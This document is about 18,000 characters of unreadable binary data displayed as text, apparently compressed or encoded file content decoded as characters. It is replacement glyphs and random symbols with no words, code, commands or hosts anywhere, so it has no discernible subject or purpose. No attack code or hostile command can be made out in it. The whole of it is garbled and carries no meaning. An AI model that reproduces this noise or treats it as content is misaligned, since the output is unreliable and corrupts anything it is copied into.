��.2���~*��{:�HW#~�ޝ;r��M�ƾ�ګ�@�`��M�$$�Fi��жrK����a�U}�xhs�Vϸ�G|?66܌T7Fe��+�j�^6�7#���u*]���^Zz��x��ݺu��J���m�p�tQW�v�#l{��S�Ռ��}q��X[�&B���/���	M���F(&��~��yY�:O��@�✚�*��c�k{2�-,�S����N3V�4rc���Kj�^���Hh�DE]�9����gy8� ��
�8uw�j��M�=p)��"4��5�(#	���r��[��Ŗ�d���:HP��<�XH�����k����5���-V�06RP�]��4��t�jJ��`��� ��Ѯ���^Q�1�9��c� *�����s�K������l�8<�2Q J�� ���>SX���{`u}�U��s:?�jD6�S+_Jކ�� 4SS��������Vy#U�=�uc�v�Vr<�yq j��[�&�`U���;j���%�2���5L���}ܸ��ې:�G�)lZ�d�� �Gdn|Nw�_�{���1�N�&ҋ+F�k��;�J��� j��UH���֓}T�/����l|O|��T�M]3:p��6�ӽ��rm6�m��U����#�$���r��C��]�I��)��Mr�~Y^�K��o�K��?�ח��m��6Q�b�2�)����m��n5�>��-&��K
\�6��XF>8�Q\�e�1�sZ;Qr�̎6�Vb�Ž=�>ؖ��/��ԔM���@1m���iF��\��w�����ydn�ܶn�"p�~Ev��YzS���F��bp0������-j�esm0dBb�ñ�]ñ�ɑA�A�\���!�ꜽԑ��s�H�8�J����Ѡ��,�\�+�b��آ�,�|�gF���"��[__WX1��0��ț�@�����IBypdL�m z���|u������L���`B�)�ͩZ��	9�X4�P�'���Ho�*]$��ymJU�1�t����Gy ���э�0 ������2T�Ċ��rI� frB.��pp�E�6��aҡ�g����mzEb���%�L>�C�����NHic�k|�OA4�f�q\�N����j��k����S�(d1b�Z���ښ��F\�ڑs�H
B�*��,�z__��w�'��tп�ʫ�}�aO$tg��}T�tM�ҠJX�9�H�nݕ8���iT�G�O;Ś�7�0D�C��o���Ik��~JN�O�-�UT�tz�z��gR����X�0^_�0�Ȕ�>��	q.U�G:pqD[y3O�|T�0�0TE�w����S��"��v�m � :�"	�N��z{cc8چ-�$�-�u���]�p	�CK{��Tnxo��s���e�e�����:�-���W��λqu���v�*��YTaMp�Q�]ΔC�P�T$�*����8߈ F���A��3$ ���������z�#��s�<��`v@[�v���h���E��Y��<�ƍ�t8h����$�5�� �4�'�4Q��1\0�B�=��=e�8�kz��	�����t����r��T9ao���ş�5��@���w��
�c.�G���7²�ǫ<��S����~V��\d��+��j*�� ����&!鼶�/� ̝������}��6�_�FFZc�]���*�&S��W���Y���ǒĦ�~��	,��5@k������<�EY:Ҥ��vH����ˀ,�(�,`1L�t�q�6�(8bd���[���&u@�@��,��4���T	]�l�dV��Aw��VD�щdZ�ɘ��J�0_�ed�S� �j���Æ�������ԩ=��d���mm��&�+��FQү�׆�q��k ��=E�׍N(�;ӏ�&av�w�4 �=1�_��`fvF[HX?Wh2���s||���<tM�!��lZt�L�%<��Z��W��.t�}�jE�h�FO�W8 T�~���L��շ��y�Z�hr�^�����2��^#�j��ִ"1������BP8`�w+d�u��e��b�	R�ɠ�?�L�z�w�Y�5�j���Y7V]A|�$�A����l2�(�0x�8�t���H������ p&p���28xʀ���*��]���N�lTGb/�� ����(~YV�,I��K�.���/�FR�h�t���L9��INia� ��Th���*��I��*�댟��d������O�^�F��@��<A��3�Z���IACQUo�|�����( 2��9$����z��n1����6����K4^_�^KI��Au�)}��������$�V���dW��VW_��Hf\Zv[��=�D&$�g/���;�e8?,c��
g%f%q�!pt��:�؛k�*zvKR	%40'��Gb�i�������С�À��ت0�S�^E>p]m�ŝ	g�������ѕ��(l1{�]Ў�tȤ�;��ԯ.�<�� ����-�[4��Y�w�
}���ַ{���W��uiV�F���}l�o��Z�R�*�\_�ǅ��龔o��Bac,���Q���H� �w�����d|zN�]W���8�	|�W�CCm�ȾR��\���Y&g����`]��%���zp[�&K���,���+ĳ����KǇ���A%t��_$��"OVB�Hv}uYw�#��cN�	��t c��+��ج�C�r�*2��0r6rI��������Q�d3���`�]`�C�J�2��#�RNKWmrZ��n>x�#��(WH���^�O����x3C�¤������
�YO� ���UG��\9��7{Pa�k�m�I_-f��m�G)���������M;����&t<^L�yTX=���C����f�3w۫����j�ʐq��j+�E�����n�xS����~����*�>��a��G�^�*�8�ؑ`�9��SJ�H� �����V��:\�6^�<d𶚔���} �v����g}P ��Ja�v�oOE7s&d�챫2�U��h2�ʹ9�^G���Q�4�Ď"�P;,���\`j
Gq=����#��t�}[u����P�.:B�3�8큖]1�HC5�DB���� ���<�@���H^6��� �'��B�PAE�+L�Q�:~/�����K�@dGCLg��"GN��]�{cIh��ʧm5��{Գ�h�c���aT`M@�x.|o��YI!	t����:���!L��J�p2��#�d
I�cf���;�u��K>9"��У-��8�ٙ�dj(�H��B�����0��%q��By�f-T�t�!"������e��R���'� �����(h��r����{
�wto�KgUK���AE���%��1���9�U���${=����	�����N\7����,>N��������s�a~�H�{}aHG������p�R�g�˳?�0pW����@�8�u��&�@�8P�M���\dD|�;M�f��X�ý Ͽ0��C�5�J��o��7��۪�҄~h��jP����(ǀ#��**�$ ��\^ǒ�D4��c}sC�Q�L�sƱ ?��'ռwcm	��R���02�Nh����<������,����C�EM�� 6%��(�pPl�,K���Ј�)���l4UR��L��p����:�s������#
/��nkU#�^#J~���K��!�`�񳪮ג��9Fǹ���v���ͨ�\�}D��v� r��M��s����?I{�y�B�S�,�w�i�i%E�<m�8�Q�;�6w��Mc[�y9����I�{_,1m�۲=N�u�~%���+nR�������B�#��4x���NքA�F�ݡ�8�2*K�"y�P�,�_��g��$�3T\|P�a�W=4Z<4��
|z.���A�\��3�
���j"�� (U��Z�6��l{�<��pvqA.�9���CUG~�V̎�=`��JtU����암g&d�P՝����B�;��M�!T=��*u����K#!a㾅 57��.=_���������B���븤v9"dtB�K�֒
xg��v$�@��gD̻�����Q��DWG�X�b2�>K���ti�= ���{F�YV�6[�Y����d��^�gX[A���&ծi��9d��_z��ll�������^�'K�����u0�������m�=��sZf�C�a(P�ˉN-���D�.�HV����z��}A�u��%b��y�'՚q��s�'�@5(��)]�t���Ị�8�Io�g�-�kJf�#���f����"s�SRv�!Ƈ��׈3|'s�|�K���y��
\�E�PI3i�G&������W@�*Ԧ6W�}�y�%���uxD�����n�T�������U��x�"�d��Q�!k��x����A�yAYB#�گL����*~�d�E��C22���hHZ&����ѷ��1 O� �5a�kq0㙅3r����8t�goY�`�$@�L���3�g�6��z	�&�K�6���dd��@Jh�G���|ld�o���$(_���S~��fFyT��9�!3�R�.!�8��!p������Y���uT~)�[�~�� ˣ3�[oFS�i]}�\U�Q�p*����Q�V���	�v��=>xp� �5���<�f[�4͔an|5�a�.f#1xsܔ<�9,��g=���@���o���U_*�Ԅ�����x�\v�d���U#Hѽ��-	~V���|���8�Y��^,��h�l�o	o:Z�u|�I(.��2b�>q.�+s��8��×�{�d M0�T��m�) �M���Q��to'���l����Ҋ*�,¢x��1@~��R�hN�WX�^L����HG���(ȡJ4
ȟ�����#�f�yH��aR�����U��~v:pP�M��I�y�o�)j@;\p�L���z-�]��M�}�EI�$d�����7�� պ���Y �hoń����YON���JU�01�4�K����%w��p0�1��d�&OM��0��z�����3�QG�=�f���"��ߋ��%��CbJ1I:�� n{��A�����g���=��na�4ˉ{	P���}�|��N]�A&�9��pQ^y�5YYz���������<z����j_gIp�s�x���U�KK�����Ǡ��(�ge|
5�a�ת�X�ZӤY3vC=��	��穝Sb�g�V��x����;tD�%/���!�#Q���P�F��̏/\{��"��Ő/�#>�7�4�q��6×�̓�C�R/�����
c�����dw�`B�:H�g�z��kb<)g�*�uL��{��!�E�>��d,�Lp�z'J� dk���[�dq~V�̟�D���)�>Z�a]����g-8t�ơ�H��H�(�N�o���&pm���P�E�d�	3Y��t*���aS�Q�m���d�A]d�|��f��/�WkU���.2�c5[uuhcW�%�J@�ݲ����r��]u��Σj�"�VP� UK�t�M�b���<\�S���DFݾ%����=��cp'���lxssK�.���b{��P�̋�
˹&c�<i��@�U;"B�<D����1�z�H�i`��:�-�583�G����� ��z���님�4�%+l.VSQ��ڞ\���F�N4 �:f�:힌z�ՠ�փ(���q	�x&`~f���(�z����s��._�����avq�jX���:���A��@FL=t?�B�S���F,=6�ޝ�e�/8l�e�=9!����4 m��'!�����WC�G�9,��� ��r�����U��C�������@G��M4�f�BK(V��H@��v�y$٘,��p�Rp(,De�ғ}I�8#��-��2L��-�Q�1�/H�^
����U3�]�O?�(˴��U����:Xߛ�Z3>Y��Mh�G	�j!g���{�ʸ�s���AǸa`�d cnb�Ѕ��_}$��;�LBbF�F����}�����Fw���qt�$�����瞓ŅEy���'$�������g���/�(��-��E3,&:F�C8�� �:�����&~m�h�W[E8����F�o+D��p��f�
��i��99#���*�|��!�,;��Cd�|���(�pؼ�/#pi/*!6�1Bg)+�I��n�`�<�d�s���ǫ#�P��2�0��U+du�� �Z1Q�A�����Q+�V5��#Dk6��q���,�O�aV?��(\Q�jumS�&�u�)�Q<8��j��1+k�:�k��ֽ��l�Eav�1��������5����M���YeԾ��8|�������c�E!�	l��:S����:܍�{S��x���]
��0ߞ�4&�$��}�sQ�<�w�bb� �.]�=lVg�,�=T��S��0�4s��gp�NE����ik�lNm{5����p˰Y��@��(�>E-�VM�b8#��|����I@��m �w�\�@�dh&߲:m4��T��&��T���<����E��?>���*�Ԟ��C%2�g}��'�HB�������g	\�Ѡ���g$���Hvz\{����&���~>��9��	T��(jI �v�yP,x�U�!�����m�ؚ�����plD�B!Mࠥ�R���t ��V��?C�F�l��A�7=2#w���a�
�J`Zr����>t�n���v������ِ�ś�
T��Ñ#��6�P�o�IpYr`���DٯԪHk�"G����&���;��J����&�.�#z��.	��������\~�y�X�W�X�D������x:������0�.��B��[� K3�KT�ضW��ܡbY�)�\r ��1��]o�&���]�޴�8���e��q.]/�6�.^��Jj5���m*K6�OL�������uy��?�OQ������r��ey��k@�t�4)z+2Qf�I)L�E+��k���RC���?�_|�e]G|?:9Z�A��A��C�8e³�k���?�� �&��{9���e�d�ڔ1 e):�0����!I�3?�0pQy��X���x԰p;VUb�F�:�NdIuu�nz O�ߦ�9,�1����ߔ��'"�$��j"ް�w��l�ӣR�1@�$lOq��c�qd�e���@"�Kb!��I-3:����sLĬ���=���ɼtG{Z1p���ћ��6�\o�pA��5@����B�#nMlk �у7���eVE�77K���ʀ�m��TLyp�3�"!S���Z%䈨�|�ḶB�8C���`Ň�'�/��7���c��e�ߨ��$���3�"��Bb�Ê��EG7\WZY��S<�AfxL`X�X��fh��n4p��~��@3E�@|��¡���7<96�<f��ifp�1	'c,/���_�1=pk�\|�v�@#�$����IB���uÿv���z�S��<�9�~�{���
 ��{�� ��8�^���V�,�k[����ϸ�E��`�gT��>>����D�&�޿�"�\G�lQN*X��/�U�M��NΈ��&�L�f�G{�w"$4�c3l�&k;H�
��m7�G&PF���R�DP��6��$=&8v���h{K��E��S�4�K�%��a	�;j{� <������4��!����|\R�E׃U#��]ob72��0�dkJ |eP`	b��J]¯��(3��k�I��Vf��SgsH�:��G��+�k+J!7�j6�WN�g��ak��Pֶ1�%
����4[l�H�c�Z&lڧ�G�~���o�������7u�����9.�Ï?�G��������<)�e5N1Ў��C{���cƜp�h�:=c�YB�
3�����Q#���e9��/�S :��e[~ev����:>g�(�wh�f���Y!w�񅁋�}]�v@l�Y5�<$��p{K��j^��7�;������l./զ������[ۇ�>�V�>.�0n*q6��ƍ��ɚ--˵/ �,��4l�F�8nV/����	n���6	` l�t*��x,��$������g�g�H���3l�`�%��l�'4�PNWEG(��|�����3Re�Rfo�e~���Ypc��k461�P
�j���,+��ʖ����!�pPV�����9��}�{3�����2��B%��(�,{6�K�-�|��Gz��������_�?y�	�Z�+c��4�̓>����j�1�t�,�����n��zmpM:�Z�Cz����[��o=���$-Y�{��)��5��x�힟�Rlr��?������m Wۡ�9��}+��)o�gyh�Ꜩ@ɫ�S�H�~&};�j�>qJ��4��#��Du�@g�0��t�qRd�u<�93ɗ��s�bEy��@J��Rب�G[��d^cpe����?zn -(r %���o��ir��X�lBΝ�\�[�Kn.,��d�	�E�ixm& q@�e���eP	��'rN���T}�fU�s̔x�h�TÞ�3�Ł�vDy��kd�2� *w��7dr�&��܍���G�C��G��#mY�����fIXx�x��c�#�s����Z�0�q���S4�7�
��$���KN2W��c�E�BیH�{fr�{���$o���rv�;�8',J�f���ɲ|���r��c$[�e��#:�8mW�E�y�{'��"��[/�{<61ad�^"gi�4�{/!�<�cVZ#�}em�����ğ� '��:C�B���z�
1Zj��_���-T\�yp|� 8���f.�,,�E�asqu�r8juoW�g�i����8� 6����~�� �Qф y��x�ٮ0�Kf�T��pN��r���s-1X�t��:�,�vMF��:$���4�0�*�D����CP�!���@B'�%�>wM��n�&�v+h����$�"��U�A��i���J�ٸ�.D�4��z	-P~��J;VO�.�H�i�-��@��;5c>;':�,/#�2����ZO��.2-�_�Lwt�4��J�y��<:>����	���)����)3�5��-e�z=ϱ�1�S�� nz=�		v�j>��~Au�qB3:� |z��_�Z������>Wиas]�"d6ɞ!m0῀��A�f��	���WfQ�>!�fկ��s�6A���o������t\�kP�M��&�qj'�<5;��9�K�Ր��a���:�b���G+2������ mҗº&Z�n�T���<�&�"͎VZ�;�+R-H��xx]i��S�@���q��S�k\��-���̤��-G�md�-@C7*C�IsHh�n�|���9�Fh��pW �W��2�@JD%���{��S�y���2(���S|�\�Gi/&f��*���b��ח8���H����7XA��0�j�E�nvG{2l=WRx/��=$nu�	�~��l��L��'�^c�+B`��@g�Q써zr::�����	d���3����$��ػ�#��JL�S��rDs��2Ns��|�����>C10&��}eQ�3@Sp�vP�)u_����Z&o���H�c^�.*�1S�v�]���<���~�=�[��Wcf͛�L��x�Ĵ�XF����*�/\:B�f�^���C��E�O6�C73�6�p�,?���Y�Ѧ�RuFZȐ����hR�Ԕpا�A�E�4�`���lb�;�������J�x!?��A�������*��Q�uX=���L��V��.��x
�����}������tu�vN��Ml�H|�˶mk#%\�\S՟� �	��'���0:���j#�+D5BY���-�JJ�PpH�5�;�YA��2��Q	6a�'O�(q>L��1��Z�b�u����I�Q�2בS����u�����#� ;�|��Yu�^[]C��v2�\�4T������X�z��~f�&VVN����ܜ��k<���ӳ��8���m3�N���^ߎƟZ����'OȊ���h�K��]��D�'duH�k�\
ӹ�:�������y]�!�>D���Q���2�^��ѯ��&
��i$7��� Mu���f"�[�-��s?��	�̌�2�+	�5�I�37�<���.3"O�^�V���n�l��W���<r^�䄭8=�U��w,��ʺNX�4(8���.�}�z�z,� �P�aoNfG%֍h_S��%j�"�9���� �ǚ��h���I�H� �%U4�4�
�yM��f੫6c:9����Iʵ20`�emN�T����g��f�T8��EO��dn��W���s�"8�k�ϧ�E��,����DZ����HjB���.�{�/+?)�KcDP�Gc#���|Gn޹�U����S��Uh��=-��E0x��|
��>����c#C��d����tN\4L�R��{ތ?��s=���+-״m�՗�.^+��x��߈� ��ֱ̈́R�c�-�T��������+=�*$g��"l��#�0CC�u4�h4�)ִ�up !�v��;�x�!�Ҫ6ݦ6t2����/��)<�t��fM8`���=�H�������l8��88VB�g�0n"oL���X^��� !�@9��w��*MJ�T�:62��e�U��_�N'��f$qdN�S��!�+��]^۔]8��H�A{�bK-�t,|4�|���}l�r/=1��C]<���!�D��d��`���qx����b�Y���|,� xU+XVZ�1σ�~��,��*�D�Urt�`U��oll\y���Y]�����M��Á�U&�'�{�U"*�� @�M-o�JɈ-�׉^�_��y��S�n_x�(?循��FcS���垙��;�R��׌"���R��1������*��Qc�������o2Sݞ�����gy�M�(��1�"����!=t���P'Ki;a&B���l2e����Sz՟_+��3ge��Ci��zϣ1W95��3Hl�l�/���10���Sx��"���Z}sO�==AG�� ��K���^����[���X��dq�*�A$YK������S�j5P
퍲�&�P�e>�`&2*Z���%�$�A���D��Z
���A�4c�y/�
[�@RQA�r��}�)�6v<�Z�:��,�x�9*h�)8���:��5�Q����9�j�2��J$lI���O��J����e�#��*Z��[�j���v<� 4>5�VVL�#�\Ud��tݮ��|���o�-w=�͝m�|a�x�r�]3B�3Ȫ8C�_���:mm��=�	%`�;�C\���w���������u=X�$�k`=q���M�a��>z�Ww_���K.L��q��j%����I�L$Iy�ӡ��Cc\
}����j4�'�����zf�svU`���c����l�Q��K���pV�� d�D�ąJ��s�(oy�erY����b�E,�Ug\����Ǧ ?�U|��Qj� �)J����jF=6�Q�?H!�~�8�|,��ޡ:Os�P%f��&�Nc����ӈ#ݰ
4,���J���8=��^x�~H�o�[���ʚ�+HEul�����e�����<��`A1_�!rp����f��qE�!��+:0��<������֋���[[�r�����!�$D()DL�T�V(��"����W@6׻��iYF����0ܔ�qYF���&���`��i~�<��=#�5��v������;�+B��sM��SPn^�*)��)���ɒ>�n*�d'ĳ�w��=�Lp�rێ����7�j5^]�iT�A���)�� �%��LG��Ԟ�H��s���|�H2-;�E�c]��j���X��������$`�����~���f��9���}�b�8<D$XG\T(F���M����GKj�D�ߏ?�+C�27��<[��]|��[#�
lU��GU�N�Qsk^�N��N� ��/V%ZH)XB���S<1o��Q�b#W1Ц������^��Ncf�ad�S�N<��F�!��JCQ��_LO'��<�����yCG�4H93�͵՜�hS�B�P@�b�n-6�ʸ�q�dw{K�����j����A��Z�ps̊e�,�@"�#�sr���^���dI��~,�	��E����J5��*L��F^�����*���Ὅ�����U
��_�rx�Z�N�[��x�T�=S�Yq���+��|���p/I�$.#x3IdJ��E���͆1ૅ�	9z��YNPH��Z��Cџ6{�`싐��������	�������~M��|F�Y�{Ƅ�7��/�`��0,#� ��V��r��� �(`��n3��6��^�@�0��72�vC�e��T�EM_�`�VL�M��DY�WMq.�Z�VXs�
1z�E�犥�:滆
�
���{���
�~���S	�]��
CY��B9���6�i�<��?�3Ti�?�۫�F��4	�M����Ȯ��.�����Y�����gx͇D�P�zY��^��;�x����>]M":Z�t�_)�v�U�
L���lf���u2s�N
������?�w}m��)���N�c�}��O�y�0y���zաۇNN����V�/��Ē2F�Z<�KO;3�R�=�-Z�����^���,̸���Mt����(MH��YS�U�X�1-�vC�E���:1���D==���C&��lD�D=97��#��8=�o� *CpT�l]���E�1�z�	�NO&F5o7Q!�&)�<pP�(��'JL�r: ��Vh�U|���nOa-�Yݎz��J�����-u�`�R�����5��ӑ�6Z )a���0�e5�Et���G/,o��l<��-�i���y�\��\�^S�$m���"N�H}I���S����Su�J��Kg�X]h`q���J�PМ�-J���ڙ�y�{��M�� T��D��R���=��L���Y�IX�f����T^e���`8^��x�b���y�ku��e�\�o����<	jcL�]��sb_���`�A��LN8fFL  ��JF�txL���S�D�[��W�Pr1tF�%R���� ��A�Ý�~�O|֢�QVQ�PA+K���!3=���}�p���q�R�Ġ������N	$,%���s`긍:�D�B-A��C�P!=�x�)���bOJ�t6�֛��Nn��%3�K���I!`��S1ŀ�A��a�N8f0�Q����3Qm��C�9%j���^��=HAC�&Q�;���F��q�_��xsC|;��˗�[b2E�ԝ�B��J7�2w<9� �~�o��	jo��B�TNR�bY&���/]y `����\3��|�mD>������?��]{x����8q�v����K����=?X����q~ه��F5i<��8���x	�F���5�)4J�0�^��X��m?_S�5 �RKH�)�gB���w����a���2�|A�tV$�9<T+pB��כֿM9��T�X�����H��dftT�Ȧ��s-��tD�	y(���J�iH6�O �tB�e�Z6"��T/��$]],{a\�@W�+�<x��mW���fUs����N�U�AO�09k���d9���<0��l?If��Au�l�B�ƨ��N&ph؟~�
�({a%����]6�8s:���J�2��*�� 0�Z�@�{F(�������w��Gu,��2�}@Sq�PɓRX��l����H�\4ER�|z�kD�Eu��������� _V{�`l�\���H�=��7����S�$u���3�gْ���F�t����zSO��=�(q�����'>�Z�Uq.\ȹ�aӳ�*gf~Q�Ւǫl���̌>O�g�&b�D���4IUq|�G �eg�kO����^$����zxz|�@����A���;o��|�lH�g���Gȫ L�TH�L��""*�vtщ�|s�������Vd���&m�(��L)�c���w�eP�̶�ܴ�;f�#�	Mb��=�u��,'U�i��#=�=Q���V(hekK!��ϝ;���0
���X_7����8�0�0E�gt��f�3�xIA�a�$J�,��g�Bm��ޯ�^U��a(����}�"��4��$^�X�
� Է���ޟ�#�௛�WJ�k��N�eR'����,���%p�e�;���;u��.E�|Q��=�o�:N���P�BΥm�?�O����n���c��:�hZ-L�K�L$l�&����F�+�k\ol��<��bv��9U�R��	++WQ=����T^F%SB�h��9���;�Vm|o@�P�w���:'�2}�?&D���vM����~2�՞��â�F̨��nR���Y�wt|��PX؛E%�~1�z!#Z�Ƃ��Pj�k��n�Q.�=�B���5�S��ɖIi�����8��U�mT�G7 8��.f�qm�`�uO�~��c8a�ɞ�d���b�U��@vt^`�Q�g#��x��$'qn(DN���j\o�_�e& lI�v���ԉ��2�{�^�>:��K��*���;�;�!�ҽ��ހ����N?�6g�W��0pѵ�W|����Z��]�!�s�K�����ϱ")I�,35�Ƅ�X�<>:�$"�_���13b�J]�<K/*?4���4��=0�ǍN2V3JгY�u5ӧ;6�o6}�#,��W��|�3+
P�>�جۀ�L�c�0I6=�J�g�)�)�'<XAU�n�^VP�������U�����$.�!	�@�M	�EH�� f���U~%�g�l�.��|]��ml +���������,��֦������G����^x����úP�Z0������VQH��wpÚ�^fcr�i�W��F�4�4i��`0�M���l�:6~�RLI4>_���D*���R9	�F��j����w�8�a�~`:���w��gy�o﫼٨!�J�s�7}R��j0�������K�]�(C�GE;':�sҜ��Fy|�b�O����Hg@�)�����BH�aR�)��u����)�0Sx�3��������y;h���,LW�}�xW;2�|[6��ݖ����(���5c�4k�{�r�ޥ�K�h����	0%^�s��<{0�J����|��'f:!�W�K�~(d���)���rT,�֨O��\��I2�!�6��}0lKyf�k�=��`$��Dݎ�H�Rri~m�L5!��Bu����p�e͈e�j��?�	�����U�I�iNw����/ȃ��g��r\�f���ml OF5�>��Gx|��'d��iL�j�սf_=������u�jo$��&�Am;	)��k�]�g}|1T��dw��ǣ}��e��6�.�3*DMh4��fW��=�̘7�׵�����Q��42N�T7
�y�8��=�@%�:���o&���>��0�x��M�d��cnr5�ş6�ې��f[�-���ꡮ�+� ��^�ƍ�)�F�H���1P�=��ѬY���J��P�h	R8����z�Ί�utlTo��\�["�nB�y/�*�>��׉�H.z*+��� ��5b��EV��Q�^3����\�chdX%��	:}I���V&�	�ƾ+���Q[�%(��lr8"�A�>t�A���o ?P���
w̜������k��37��:]��?��%�h� y��V����l����hԴ�(��d�^�6B+>_��B�A��~�j�/V�����G��h�cH�7v�͂x��.`66菍eT�&�L��u#��M.��!�>{X�ڠ�\U�5��ks�V\5{�R���Z����LEp�&u����M�׸�	W���@F�:�����Q2��=�FI�y�X�r��I��D��z�P��4���A)P�"Su�
�#y��L^��k��j/_/hI�n��K�OX����`�?�4ˮ�`t�s�X9W����4Y���$��
d��gl_��0�_2���1؀M�EFd��@3�H���αr_<������9��������{y�{�����9���
�J���@��4w�w��ˡp@M;鬨.��V?j�PdM*�k���C�I�4Mi����܂�̮��R
^ށ�-� �xq�c9��<d�zÿ��|h�+P�+-'��Ό�BO4��:t�-q�d�Z�wY�bM���/��������E\��`ֈz�@����L
�髬	��,�"3F�+���D.T\"!D]��*���'p`,�%�v�u���/�-U����5Ww.���;����C.���<�R�rC�ma�Ŝu��p�B8���o	��s��ִP֥^MG�lYp��;�����Q� �3�=�Qw�	��(����`8H��B-P �A�T���%������.:��,ðI��F�PH�
%���=�LH�	w�}��D���J������:KM�zK�	i�[�AupJgA�����A!֐^+[Է��c���g��~�~-g�������Wzm?�ϭ�������.�ۡyi��w�'X�~/d{��C�,h����
 �'ea6��[47N"�U2��k��%��?NZķR����}
��z��K��C�!�haaQ�&I�&a�AM�?��؈��a�d��X���eVn��挼���(�������h(V$����+��9��= 3�7PЕB�m�?֎�.��$����.����%n���{�)̰ їZ?3`hn�}��H�[[�ߠ�*��+ ��hT�=9�H�*��|!�b-'-C�Z�J�5ЏA��Z�Z0Ņ��ps8��>H#���2���S�0��2HN`�ZM���5ג
G�#h����4�������,� �A2>��4�fg%'q�3
fk�PM�=���ϧiV[T#v��BJ�I2��;8��a]G��������O�ȅe�WCq�@��qS�U`��T%m����V���B��^�L��p@r��Q߅��&U�;j�i�[<� ����Z�6����bQ��P�;�c� 0Wt�`Ci�Z�N�ud�%�j
# hD�������rR�4p��,-�U��[���ڦbր�T�mH�FsM�����Ж�<�Bd�pe�0$�������,ܚ��{��	k�'ե��O�N�}R� ���w�,k����ixuh}��(m�a����Y�D?Z�4�|Ά�T4��_�U 秾^��&��FHW�4��A��`C�-p�
����h�(�~N� %�HCm�{_�$ct�%�����׺|�"�Zl�v.��LHے+�]�k�%+Iy�����k��%Ӑ��J/P�г��y6hR*E���t���G�I� M�N�{[�����X("ۋh�,�Q5�_+�D�x$��]�� T��k������r��	��u��{ه��S�uϺ���Σ�1��\b?r2�q�)	��/�3.�`]�!���rYO�+���@m3�y�xCTA�;!I'f����cm}S*|���:���5��%��޷]r�����Ո���RO|�Z�!���ƚX�}�����^�z�IK�@�H��W����QyG����lK���5�?��+|>���}�(5��= ��br��``?�o�٘@C]�dކ�����t��#L��R2<Ԓ���n�(����[qӹ�LpI4��e;�U��Ʀ��2jE������T�G�K�-a/���F�3�Ū����e�,76�-�8y=�7^+:X��E���@qOc����"�u��E��?�a)H������6!L�n�t��������^�h@�ڹx�"����.᳟��g��ѣ"ձ�>��j�q"���� 8���}�#�{��`�o~˗g�-����]AK�T}W�����~H�e���$:hqiA�~��СC��]�t������n�('�h;��0b9� ^)K�B���������fzꩧ4�*I3���VX,��W�jT$����Σ�
m `�_��Ç�~m����0p
	|X�A.�: I��:x�N��ܯ��?������C��Z`Ė+d*�OR�(�+͇?�A:��%���g>Co{�;��D��,u����.�V��,QV�{�ӟTh����}闾IZO�!C[�����J\����ɺ+��K���_!�$�h� ��9Ba*��֋A��H9��D�
C��(�����sҦD��.�|z�:}՗��-�H�(�b�tuJ�c����V�+�҄
S�+���>C�}=���NJ�64�vR���Kk��kB��Y-���+SrO�+(V�������s�g�%(U�m��O=����f}��$#�U՛�}�S�Ϯ(�|#	u�45��YWH;���"]��,�z�V�����ј��>�B���JA����?}�	�>�~����V�5�(�+\)�;��d�@u�>���J �����:	��˧l�-��v�\�.L��v[#au�����R�(B[��^�i����z�P �+b4�58O��#� {!�sG�;���<u���zt�-�KA�2�j�\�"�)0�D:,�s�I��F���&P�C\-UP���n�2��H�>��'E1�뮻��9�D�Y>�!C�R���r�x�	��/��.�GV��jS�6HL�!�u_�u�7��~>�X��~���{�Gp�s��	��򕯤?��?F����r80`�������k;v�>��O��������O��/9�ʯ�����i�����|曾�E�>��hue��_:��q��M�l�h�������!�pM��:�9 ���?�po;f�.��\����-�ųa��_����7�����g�������POn1@h�����7m�.�����L���o������������C��_�G���|�/��.\���_�+������P�D�K������DM�?��?�}����	��x(�NZҀ��O|\��6^��k��1|���w~��g��+^�E���
���w�[;*���O�4=��beg-NR�ɡ�"��	���O��¯�!�)Tmuna���X�o���ai�u73���J%V&�^�Z�i���*=��r����F5��i[�G3l��.��5G����5��ڟ�x��*�V�������?L�o�m����u^�
��6�����#?�#��(e��ψ_�}yqMu'����������=D�Z��%֛&�����f�K�|��[j.���[r�{+}4\��]�+�e�F5v|�k�_a��鏿D���V��u_� �b-��ji躄����$EX��\����΅@j.d}ff�Xq��F�����i+��$	X�:Kš� ��Vh)nH魍���HI�}Ã�_���E~y�f��J��,�5�FQ��pIZF�ܡ&"�A��%Pb	�Ă���NY�@�H���$wudt�z�
�����}N���k�@��J(�&Ӛ�_�e���0���u��Q�LDF�����d��6�~�������������}L�6a��k�>���j\�;"Z��Y�G�P�Y�>�(t傊�����_�5��Ǻk
��w��l�K��z��O���G$�ɗ|��k��o�V��N�Yz�1������D@�I�_f�`��kL�2��O��?��h�����Y�7~S¯�qg�����������7|�7��?���=	�w���P��|a�F'��~��g\�<l�F�b�@��T�击�w�X�`|�[��[�6��2�ᯁb��w�3S�������;� C�.����5]B�^�ڱ�l�\8��o�������J�[���Ɓ#w���@�u0xC�a�65�b:��@;��{�	t�����|F޳��X3]݈��������[ZYLE�l4�o�Ϳ)�aN��~9�, ���3����v�56ڽٰ�����W$�yp+�,�:i�;����)�W���T������9�mE���o���R��k�����/�,��{�=l�մ� ,�v�A`Ni(}�zYiyZ�m�SxW
P�iŇ��/����%t�h��t�XK8����4��kO����K�e_�V9�P����`��'i�o�j��ԙw5�رRv���������D�Y*�
�QψQH\o@i�����]ecJ9z��G���ȏ��|�����s����u��qS���r5�@X`��`� f9?���E�uaYL��ߟ���36̇e
L�A8�w��A+���,<E���@�,*����G�G�#�+�� ���k��v�-����=sn��Q�
���V����g1`�(��#�<B?�? k	��ƃ���3?�3�>�������_������K�������T���׽&{�G}X�ŏ1)0���;��y莣ґ���zb��������^dȳ�%d��Q�� ��|��uJ3o���VY?��#��C(H���B���$ΚV6$B���=& �1\��>��4�H�%:L^�|�rf�뜻�[RZ��e��:-�^K���^��$,��a�}���竑ZxFCٚ�s�����\̼{�f�����>02)g�hŷ�l_A�� `�|�����B�F����?H��Ԍ;��Չ{�9~�Gt�{����Q��,	����e�q��
�,�,Rİ+�QQ���rU&419ui�-[�@�R���N-��?(5\�=�	p�%��)���_�oz׻�o|#����?���Xs�/�� �4�VNȫk�/�fJ
���l"�+�����'R!�u�Pr������T�*�R�7�@ +n�8 ��B��?Qz�}����V����]  &�� �Ӎ� f,$��Aq��`������1�������2]�|E^�!�f��	�Ľp_h������E���wW�I��y�YU��5[b=�Y5�[��1t�:�/=挍Ɓ�5!�����=M�� ��.�߃&�k��!�Ms�{�>���,���V#����Fb���w0��W.K"(�Q�XWӢ1����Ԇo�.R	�&z#�o��~�WMuw�� g����K��D�s��т'X[���ӟ�y�5��_~�Q�B���u��� ���"�2��F� $�7��u�}���e�~c�������
